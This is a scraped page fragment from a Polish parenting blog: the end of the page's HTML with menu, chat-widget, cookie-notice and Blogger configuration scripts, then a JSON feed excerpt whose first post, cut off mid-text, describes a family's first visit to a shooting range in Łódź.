//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rto1TbZ_GplwXSQftN7_UNoSFzw:1769000072565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2015/03/miosc-idealna.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/7439832323618474257/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '7439832323618474257', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s72-c/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png', 'pageName': 'Mi\u0142o\u015b\u0107 idealna...', 'pageTitle': 'Zaraz-wracam.pl: Mi\u0142o\u015b\u0107 idealna...', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mi\u0142o\u015b\u0107 idealna...', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png', 'url': 'https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7439832323618474257}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '7439832323618474257', 'title': 'Mi\u0142o\u015b\u0107 idealna...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels
body_size: 109316
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011"},"updated":{"$t":"2026-01-05T06:52:00.912+01:00"},"category":[{"term":"Mama"},{"term":"Dziecko"},{"term":"Materiał sponsorowany"},{"term":"Podróże"},{"term":"Przepisy"},{"term":"Tata"},{"term":"Ciąża"},{"term":"Wyprawka"},{"term":"Sprzęty"},{"term":"Dom"},{"term":"Spotkania Blogerów"},{"term":"DIY"},{"term":"Wyzwanie blogowe"},{"term":"Ogród"},{"term":"Miejsca"}],"title":{"type":"text","$t":"Zaraz-wracam.pl"},"subtitle":{"type":"html","$t":"Zaraz-wracam.pl to przede wszystkim blog parentingowy o szczęśliwych dzieciach, o uważnym rodzicielstwie, o celebrowaniu codzienności i podróżach. Poznaj nas bliżej i zostań na dłużej..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zaraz-wracam.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Mama?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/search\/label\/Mama"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Mama\/-\/Mama?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8474119227108821332"},"published":{"$t":"2025-10-28T08:15:00.000+01:00"},"updated":{"$t":"2025-10-28T08:15:03.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tata"}],"title":{"type":"text","$t":"Nasza pierwsza wizyta na strzelnicy Top Shot – rodzinna przygoda pełna emocji i nauki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s4080\/IMG_20250926_165344.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s16000\/IMG_20250926_165344.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOd dawna szukaliśmy pomysłu na nietypowy weekendowy wypad. Zamiast kolejnego kina czy spaceru, postanowiliśmy spróbować czegoś nowego – wizyty na strzelnicy Top Shot.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDla większości z nas był to pierwszy kontakt z bronią palną, więc emocje sięgały zenitu. Ciekawość mieszała się z lekkim stresem, ale już po kilku minutach wiedzieliśmy, że to będzie niezapomniane doświadczenie.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETop Shot – bezpieczeństwo i profesjonalizm od pierwszej minuty\u003C\/h2\u003EPo wejściu na strzelnicę od razu zwróciliśmy uwagę na profesjonalne podejście obsługi. Przed rozpoczęciem zajęć każdy uczestnik przechodzi szkolenie z zasad bezpieczeństwa, obejmujące m.in.:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eprawidłowe obchodzenie się z bronią, \u003C\/li\u003E\u003Cli\u003Ekontrolę postawy i celowania, \u003C\/li\u003E\u003Cli\u003Epodstawowe komendy na stanowisku strzeleckim.\u003C\/li\u003E\u003C\/ul\u003EInstruktorzy z Top Shot podchodzą do każdego z cierpliwością i spokojem. Nawet nasi najmłodsi uczestnicy (oczywiście pod nadzorem dorosłych) czuli się bezpiecznie i rozumieli, że strzelectwo to nie zabawa, tylko odpowiedzialny sport.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11aw8BZUEaVR00xSBayvY28QaDgkJ3ElsN9gUzb9cPhHZckmzqlLd5ag8jwDk0yDdAjxZkfiqjsHFJfcgU4Ee2HpcVRRBz2tGDo-PXObI_VLA6qHO9b65PyFR08jAq9CExiOxLBW5oDPrHC-iYV13J8-DjBAMlRoiH8GWkIkOTPUyg4__eDk2tzmckhBG\/s4080\/IMG_20250926_165835.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11aw8BZUEaVR00xSBayvY28QaDgkJ3ElsN9gUzb9cPhHZckmzqlLd5ag8jwDk0yDdAjxZkfiqjsHFJfcgU4Ee2HpcVRRBz2tGDo-PXObI_VLA6qHO9b65PyFR08jAq9CExiOxLBW5oDPrHC-iYV13J8-DjBAMlRoiH8GWkIkOTPUyg4__eDk2tzmckhBG\/s16000\/IMG_20250926_165835.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EWybór broni – od Glocka po karabinki sportowe\u003C\/h2\u003EOferta strzelnicy Top Shot naprawdę robi wrażenie. Znajdziemy tu zarówno pistolety Glock i Sig Sauer, jak i karabinki .22 LR, idealne dla początkujących. Nasza rodzina zaczęła od klasycznego Glocka 17, a później przeszliśmy do karabinka o mniejszym odrzucie, który świetnie sprawdził się dla osób z mniejszym doświadczeniem.\u003Cbr \/\u003E\u003Cbr \/\u003EPierwszy strzał – ten moment zapamiętuje się na długo. Huk, zapach prochu, skupienie i adrenalina. Po kilku próbach trafienia w środek tarczy stało się naszym wspólnym celem. Instruktorzy dawali praktyczne wskazówki, poprawiali chwyt i postawę, a każda seria była coraz lepsza.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhP9roMdkQ5qg0TPsSZ9ImQ_AYZZrNeKYQ70DCobH7cxqRhONALGXyeEt1s2SfcHymXVaQfr5htxr2B4RSPoy4rr0U5s2BBsUhjT_XtnROXxneG3XXgOje-vwu0mioCGi7nwvfsByGlgzb37CB7bQ_3GUE6TaHnvWKIko896iueUB7LRtzzNGbOisxdbI\/s4080\/IMG_20250926_171617.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhP9roMdkQ5qg0TPsSZ9ImQ_AYZZrNeKYQ70DCobH7cxqRhONALGXyeEt1s2SfcHymXVaQfr5htxr2B4RSPoy4rr0U5s2BBsUhjT_XtnROXxneG3XXgOje-vwu0mioCGi7nwvfsByGlgzb37CB7bQ_3GUE6TaHnvWKIko896iueUB7LRtzzNGbOisxdbI\/s16000\/IMG_20250926_171617.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDHyIVHk_w-TyGjOJrtsRGgT2YdzyL25RoBsU0XTLfmXtanita5hh5ZKD7aEPiUtQl9ZmC-S3wv8QjfAV5qouy1CwDKQrvcd6SUYWiiwCNgJJp5QjsgYZoqqkLlMr1p76_5m42i59vudXnYMpf4txsmffisjwSfVrKrWWhqrdGqr98qncMV4eu1PvL9S0\/s4080\/IMG_20250926_171841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDHyIVHk_w-TyGjOJrtsRGgT2YdzyL25RoBsU0XTLfmXtanita5hh5ZKD7aEPiUtQl9ZmC-S3wv8QjfAV5qouy1CwDKQrvcd6SUYWiiwCNgJJp5QjsgYZoqqkLlMr1p76_5m42i59vudXnYMpf4txsmffisjwSfVrKrWWhqrdGqr98qncMV4eu1PvL9S0\/s16000\/IMG_20250926_171841.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZK4monbaXHSGge8G-gJl97KZdgCyYNr5k0ZK0tf4PluhJ1XBed01UNXm6PlzWO_boFbi0LH0AszOygG4S_WQ7eYOiUZFc7mqCmnVpr23527aiX74b90OWPW3zYSRtAEW0rruTLq4rsJq8zF5Vz3ZNWXgs6tWqKoHSmbDNmejBi7YH5KYg8XGItHg6IJKK\/s4080\/IMG_20250926_172058.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZK4monbaXHSGge8G-gJl97KZdgCyYNr5k0ZK0tf4PluhJ1XBed01UNXm6PlzWO_boFbi0LH0AszOygG4S_WQ7eYOiUZFc7mqCmnVpr23527aiX74b90OWPW3zYSRtAEW0rruTLq4rsJq8zF5Vz3ZNWXgs6tWqKoHSmbDNmejBi7YH5KYg8XGItHg6IJKK\/s16000\/IMG_20250926_172058.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOq9njpwbG4v8m6RD_AU-JQGb8m6a8bRZL1Q9A2uub11H1eUSvzSorntz4CexlOkFQxCzgabfiOiTJaTAVdExLuSIV9hvJGUXQC6UNayl2-CtS2Vtm3PH9qHUTkacopTnfmGj3Lev1KnUA6C5-QqyoCjRD9wjc5AlUYLDK7tdS1QN_zOoPHP10F6NkyHXg\/s4080\/IMG_20250926_174417.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOq9njpwbG4v8m6RD_AU-JQGb8m6a8bRZL1Q9A2uub11H1eUSvzSorntz4CexlOkFQxCzgabfiOiTJaTAVdExLuSIV9hvJGUXQC6UNayl2-CtS2Vtm3PH9qHUTkacopTnfmGj3Lev1KnUA6C5-QqyoCjRD9wjc5AlUYLDK7tdS1QN_zOoPHP10F6NkyHXg\/s16000\/IMG_20250926_174417.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStrzelnica jako pomysł na rodzinny czas\u003C\/h2\u003ENajwiększe zaskoczenie? Jak bardzo strzelnica potrafi połączyć rodzinę.\u003Cbr \/\u003E Każdy mógł spróbować swoich sił, a wspólne emocje zbudowały fantastyczną atmosferę. Dzieci dopingowały dorosłych, a dorośli kibicowali dzieciom. Nie chodziło o rywalizację, tylko o dobrą zabawę i naukę nowych umiejętności.\u003Cbr \/\u003E\u003Cbr \/\u003EStrzelectwo uczy cierpliwości, skupienia i odpowiedzialności – wartości, które świetnie wpisują się w rodzinne wychowanie. To także doskonały sposób na oderwanie się od ekranów i spędzenie czasu offline, razem.\u0026nbsp;Po strzelaniu – rozmowy i wrażenia\u003Cbr \/\u003E\u003Cbr \/\u003EPo zakończonym strzelaniu zostaliśmy jeszcze chwilę, by porozmawiać z instruktorami. Dowiedzieliśmy się więcej o różnych rodzajach broni, kalibrach i zasadach 